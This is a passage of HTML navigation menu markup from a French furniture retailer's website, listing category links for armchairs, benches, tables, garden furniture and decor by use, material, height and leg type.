href="https://www.100chaises.fr/467-fauteuil-chauffeuse-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/261-fauteuil-de-bureau-chambre-ergonomique">Bureau - chambre - ergonomique</a></li><li> <a href="https://www.100chaises.fr/258-fauteuil-chauffeuse-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/260-fauteuil-de-cuisine-snack-cafeterias">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/263-fauteuil-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/465-fauteuil-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/468-fauteuil-chauffeuse-pour-salle-de-reunion">Salle de réunion</a></li><li> <a href="https://www.100chaises.fr/259-fauteuil-pour-salle-manger">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/469-fauteuil-chauffeuse-pour-salon-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/156-fauteuils-chauffeuse-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/157-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/158-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/391-fauteuils-chauffeuses-materiaux-assises">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/459-fauteuil-assise-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/463-fauteuil-ou-chauffeuse-assise-garnie-habillage-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/464-fauteuil-chauffeuse-avec-coussin-assise">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/399-fauteuil-assise-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/401-fauteuil-chauffeuse-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/461-fauteuil-chauffeuse-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/403-fauteuil-chauffeuse-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/460-fauteuil-chauffeuse-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/395-fauteuil-chauffeuse-assise-metal-assise-acier">Acier</a></li><li> <a href="https://www.100chaises.fr/397-fauteuil-chauffeuse-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/416-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/400-fauteuil-chauffeuse-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/462-fauteui-chauffeuses-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/392-fauteuil-chauffeuse-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/393-fauteuil-chauffeuses-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/398-fauteuil-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/394-fauteuil-assise-stratifie">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/379-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/384-fauteuil-pietement-acier-ou-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/404-fauteuil-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/470-fauteuil-pietement-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/380-fauteuil-pietement-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/381-pietement-fauteuil-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/383-pietement-fauteuil-acier-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/566-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/386-fauteuil-pietement-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/388-pietement-fauteuil-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/382-fauteuil-pietement-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/567-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/385-fauteuil-pietement-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/191-fauteuils-chauffeuses-hauteurs-assises">Hauteurs d&#039;assises</a><ul><li> <a href="https://www.100chaises.fr/192-fauteuil-chauffeuse-hauteur-assise-basse">Basse</a></li><li> <a href="https://www.100chaises.fr/193-fauteuil-chauffeuse-assise-hauteur-standard">Standard</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/552-fauteuil-chauffeuse-type-de-pieds">Pieds</a><ul><li> <a href="https://www.100chaises.fr/553-fauteuil-chauffeuse-4-pieds-quatre-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/554-fauteuil-pietement-colonne-centrale-pieds-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/555-fauteuil-empilable-fauteuils-empilables">Empilable</a></li><li> <a href="https://www.100chaises.fr/557-fauteuils-pieds-fantaisie-fauteuil-pietement-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/558-fauteuils-pietement-luge-pieds-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/559-fauteuils-pieds-pivotants-pietement-pivotant">Pivotant</a></li><li> <a href="https://www.100chaises.fr/560-fauteuils-pieds-roulettes-pietement-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/556-fauteuil-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/152-banquettes-bancs-poufs-siege-sur-poutre">Banquettes - bancs - poufs</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/170-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">Destinations</a><ul><li> <a href="https://www.100chaises.fr/174-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/171-banquette-banc-siege-sur-poutre-pour-hotel-restaurant-cafe">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/173-banquette-banc-seige-sur-poutre-pour-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/172-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/176-banquette-banc-siege-sur-poutre-pour-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/179-pieces-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/500-accueil-contract-zone-d-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/499-banquette-banc-siege-sur-poutre-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/180-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/182-banquette-banc-cuisine-snack">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/266-banquette-banc-poutre-siege-sur-poutre-pour-exterieur-jardin">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/498-banquette-banc-poutre-siege-sur-poutre-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/181-banquette-banc-poutre-seige-sur-poutre-salon-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/159-banquette-banc-siege-sur-poutre-caracteristique-type">Caractéristiques</a><ul><li> <a href="https://www.100chaises.fr/160-banquette-banc-siege-sur-poutre-2-places">2 places</a></li><li> <a href="https://www.100chaises.fr/161-banquette-banc-siege-sur-poutre-3-places">3 places</a></li><li> <a href="https://www.100chaises.fr/162-banquette-banc-siege-sur-poutre-4-places">4 places</a></li><li> <a href="https://www.100chaises.fr/505-5-places-et-">5 places et +</a></li><li> <a href="https://www.100chaises.fr/166-canape-banquette">Canapé - Banquette</a></li><li> <a href="https://www.100chaises.fr/165-banquette-banc-module-courbe">Courbe</a></li><li> <a href="https://www.100chaises.fr/164-banquette-banc-module-angle">D&#039;angle</a></li><li> <a href="https://www.100chaises.fr/561-banquette-dossier-dos-a-dos">Dos à dos</a></li><li> <a href="https://www.100chaises.fr/163-banquette-droite-banc-droit-module-droit">Droit(e)</a></li><li> <a href="https://www.100chaises.fr/169-banquette-banc-poutre-siege-sur-poutre-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/168-banquette-siege-sur-poutre-ensemble-mobulable-assise-modulable">Modulable</a></li><li> <a href="https://www.100chaises.fr/506-pouf-repose-pieds-poufs-carre-poufs-rond-poufs-geant">Pouf</a></li><li> <a href="https://www.100chaises.fr/507-bancs-poutre-sieges-sur-poutre-caracteristiques">Sièges sur poutre</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/486-banquette-banc-poutre-siege-sur-poutre-avec-ou-sans-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/487-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/488-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/153-hauteurs-assises">Hauteurs assises</a><ul><li> <a href="https://www.100chaises.fr/154-bancs-banquettes-poufs-assise-basse">Basse - H.35</a></li><li> <a href="https://www.100chaises.fr/485-banquette-hauteur-assise-mi-haute-65-cm">Mi-haute - H.65</a></li><li> <a href="https://www.100chaises.fr/155-banc-banquette-pouf-assise-standard-hauteur-45-cm">Standard - H.45</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/366-banquette-banc-poutre-siege-sur-poutre-assise-materiaux">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/490-banquette-banc-poutre-assise-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/495-banquette-banc-poutre-siege-sur-poutre-assise-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/496-banquette-banc-poutre-siege-sur-poutre-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/374-banquette-banc-poutre-assise-garnie-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/376-banquette-banc-poutre-assise-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/497-banquette-banc-poutre-siege-sur-poutre-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/378-banquette-banc-poutre-siege-sur-poutre-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/489-banquette-banc-poutre-siege-sur-poutre-assie-simple-bois-metal">Simple</a><ul><li> <a href="https://www.100chaises.fr/372-banquette-banc-poutre-siege-sur-poutre-assise-metal-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/491-banquette-banc-poutre-siege-sur-poutre-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/492-banquette-banc-poutre-siege-sur-poutre-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/494-banquette-banc-poutre-seiges-sur-poutre-assise-autre-materiau">Autre…</a></li><li> <a href="https://www.100chaises.fr/367-banquette-banc-poutre-siege-sur-poutre-assise-bois-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/368-banquette-banc-poutre-assise-en-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/373-banquette-bans-poutre-siege-sur-poutre-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/369-banquette-banc-poutre-siege-sur-poutre-assise-stratifie">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/359-banquette-banc-siege-sur-poutre-finition-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/364-banquette-banc-poutre-siege-sur-poutre-pietement-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/502-banquette-banc-siege-sur-poutre-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/360-banquette-banc-poutre-pietement-bois-massif">Bois</a></li><li> <a href="https://www.100chaises.fr/361-banquett-banc-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/363-banquette-banc-siege-sur-poutre-pietement-metal-acier-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/365-banquette-banc-pietement-plastique">Plastique</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/60-tables">Tables</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/100-tables-destination-professionnels-pour-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/104-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/101-table-cafe-hotel-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/103-table-de-collectivites-cafeteria-snack-self-service">Collectivités</a></li><li> <a href="https://www.100chaises.fr/481-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/106-table-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/72-lieux-tables-table-pour-cuisine-salle-a-manger-salon-bureau">Pièce - Lieux</a><ul><li> <a href="https://www.100chaises.fr/81-table-pour-zone-d-attente-accueil-contract">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/472-boutique-lieu-de-vente-magasin-galerie-centre-commercial">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/77-table-de-bureau-table-pour-chambre">Bureau - chambre</a></li><li> <a href="https://www.100chaises.fr/73-table-pour-bar-hotel-cafe-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/76-table-de-cuisine-snack-ilot-central">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/79-table-exterieur-table-terrasse-table-jardin">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/80-table-interieur-cuisine-salle-a-manger-salon-bureau-chambre">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/471-table-salle-de-reunion">Salle de réunion</a></li><li> <a href="https://www.100chaises.fr/75-table-de-salle-a-manger-table-reception-diner-convivialite">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/74-table-de-salon-lounge-table-basse">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/89-plateaux-formes-tables-formes">Formes - plateaux</a><ul><li> <a href="https://www.100chaises.fr/475-plateaux-de-tables-autres-formes">Autre forme</a></li><li> <a href="https://www.100chaises.fr/90-table-carree-plateau-carree">Carré</a></li><li> <a href="https://www.100chaises.fr/91-table-ovale-plateau-ovale">Ovale</a></li><li> <a href="https://www.100chaises.fr/92-table-rectangulaire-plateau-rectangulaire">Rectangulaire</a></li><li> <a href="https://www.100chaises.fr/93-table-ronde-plateau-rond">Ronde</a></li><li> <a href="https://www.100chaises.fr/474-plateau-de-table-sur-mesure-finitions-matieres-couleurs">Sur-mesure</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/65-types-de-tables-styles">Types</a><ul><li> <a href="https://www.100chaises.fr/66-tables-consoles-pour-entree">Console</a></li><li> <a href="https://www.100chaises.fr/68-table-appoint-gueridon-petite-table">D&#039;appoint - guéridon</a></li><li> <a href="https://www.100chaises.fr/67-tables-extensibles-tables-avec-rallonges">Extensible - rallonge</a></li><li> <a href="https://www.100chaises.fr/665-grande-table-de-reunion">Grande table de réunion</a></li><li> <a href="https://www.100chaises.fr/70-mange-debout-table-haute">Mange-debout</a></li><li> <a href="https://www.100chaises.fr/69-table-pliante-rabattable">Pliante - rabattable</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/61-hauteur-de-table">Hauteurs</a><ul><li> <a href="https://www.100chaises.fr/62-tables-basses-table-de-salon">Basse - H.30</a></li><li> <a href="https://www.100chaises.fr/64-tables-hautes-mange-debout">Haute - H.110</a></li><li> <a href="https://www.100chaises.fr/63-tables-mi-hautes-chaise-haute">Mi-haute - H.90</a></li><li> <a href="https://www.100chaises.fr/277-table-hauteur-standard">Standard - H.75</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/94-tables-et-types-de-pieds">Pieds</a><ul><li> <a href="https://www.100chaises.fr/274-3-pieds">3 pieds</a></li><li> <a href="https://www.100chaises.fr/97-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/95-table-pied-central-table-colonne-centrale">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/473-table-pieds-encastrable-empilable">Encastrable - empilable</a></li><li> <a href="https://www.100chaises.fr/99-table-pieds-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/96-table-pieds-luge-table-pieds-traineaux">Luge</a></li><li> <a href="https://www.100chaises.fr/413-table-pieds-avec-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/98-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/316-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/321-table-pietement-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/412-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/476-pietement-table-autre-finition">Autre…</a></li><li> <a href="https://www.100chaises.fr/317-table-pietement-bois-massif-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/318-table-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/320-table-pietement-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/319-table-pietement-metal-inox-acier-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/322-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/323-tables-plateaux-materiaux">Plateaux matériaux</a><ul><li> <a href="https://www.100chaises.fr/326-table-plateau-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/570-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/333-table-plateau-revetement-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/324-table-plateau-bois-massif-placage-bois-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/325-table-plateau-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/329-marbre-pierre-naturelle-ceramique-autre">Marbre, pierre naturelle, céramique, autre</a></li><li> <a href="https://www.100chaises.fr/332-table-plateau-plastique-pvc-pour-exterieur-jardin-terrasse">Plastique</a></li><li> <a href="https://www.100chaises.fr/327-stratifie-hpl-compact">Stratifié HPL - Compact</a></li><li> <a href="https://www.100chaises.fr/330-table-plateau-verre">Verre</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/220-terrasse-jardin-pool-house">Terrasse - jardin</a><ul><li> <a href="https://www.100chaises.fr/232-bain-de-soleil">Bain de soleil</a></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/508-type-d-assise">Type d&#039;assise</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/230-banquette-de-jardin">Banquette</a><ul><li> <a href="https://www.100chaises.fr/520-banquette-acier-peint-pour-jardin-terrasse-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/521-banquette-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/522-banquette-assise-autre-materiaux-cordage">Autre…</a></li><li> <a href="https://www.100chaises.fr/526-banquette-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/523-banquette-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/527-banquette-assise-textile-batyline">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/524-banquette-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/512-chaise-pour-exterieur-jardin-terrasse-pool-house-chr">Chaise</a><ul><li> <a href="https://www.100chaises.fr/516-chaise-acier-peint-pour-terrasse-jardin-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/515-chaise-aluminium-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/519-chaise-matiere-autre-pour-terrasse-jardin-pool-house">Autre…</a></li><li> <a href="https://www.100chaises.fr/517-chaise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/514-chaise-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/518-chaise-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/525-chaise-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/231-fauteuil-de-jardin">Fauteuil</a><ul><li> <a href="https://www.100chaises.fr/529-fauteuil-assise-acier-peint-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/530-fauteuil-assise-aluminium-alu-peint">Aluminium</a></li><li> <a href="https://www.100chaises.fr/534-fauteuil-autre-materiaux-cordage-marin">Autre…</a></li><li> <a href="https://www.100chaises.fr/533-fauteuil-assise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/531-fauteuil-assise-plastique-terrasse-exterieur-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/528-fauteuil-assise-textile-batyline">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/532-fauteui-assise-textile-hydrofuge-jardin-terrasse-pool-house">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/229-tabouret-de-jardin">Tabouret</a><ul><li> <a href="https://www.100chaises.fr/537-tabouret-acier-peint-exterieur-jardin-pool-house-terrasse">Acier peint</a></li><li> <a href="https://www.100chaises.fr/536-tabouret-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/535-tabouret-autres-matieres-cordages-marins">Autres…</a></li><li> <a href="https://www.100chaises.fr/539-tabouret-avec-coussin-assise-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/538-tabouret-plastique-pvc-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/540-tabouret-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/541-tabouret-assise-hydrofuge-impermeable-pour-terrasse-jardin">Textile hydrofuge</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/221-jardin-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/222-jardin-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/223-jardin-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/227-table-de-jardin">Table</a><ul><li> <a href="https://www.100chaises.fr/545-table-plateau-acier-peint-terrasse-jardin-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/548-table-tabouret-pietement-aluminium-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/549-table-en-bois-exterieur-jardin-terrasse-pool-house">Bois</a></li><li> <a href="https://www.100chaises.fr/543-table-plateau-beton-cire-pour-terrasse-jardin-pool-house">Béton ciré</a></li><li> <a href="https://www.100chaises.fr/551-table-pietement-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/547-table-pietement-inox-pour-exterieur-terrasse-jardin-pool-house">Inox</a></li><li> <a href="https://www.100chaises.fr/542-table-plastique-pvc-terrasse-jardin-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/544-plateau-de-table-compact-pour-terrasse-jardin-exterieur">Plateau Compact</a></li><li> <a href="https://www.100chaises.fr/571-plateau-marbre-pierre-naturelle-ceramique-autre">Plateau Marbre, pierre naturelle, céramique, autre</a></li><li> <a href="https://www.100chaises.fr/550-table-plateau-resine-exterieur-terrasse-jardin-pool-house-chr">Résine</a></li><li> <a href="https://www.100chaises.fr/546-table-plateau-en-verre-pour-terrasse-jardin-pool-house">Verre</a></li></ul></li><li> <a href="https://www.100chaises.fr/641-salon-de-jardin">Salon de jardin</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/286--deco">Déco</a><ul><li> <a href="https://www.100chaises.fr/288-mobilier-lumineux">Mobilier lumineux</a></li><li> <a href="https://www.100chaises.fr/639-luminaire-decoratif-design">Luminaire décoratif design</a></li><li> <a href="https://www.100chaises.fr/638-vases-et-pots-design">Vases et pots design</a></li><li> <a href="https://www.100chaises.fr/637-porte-manteaux-design">Porte-manteaux design</a></li><li> <a 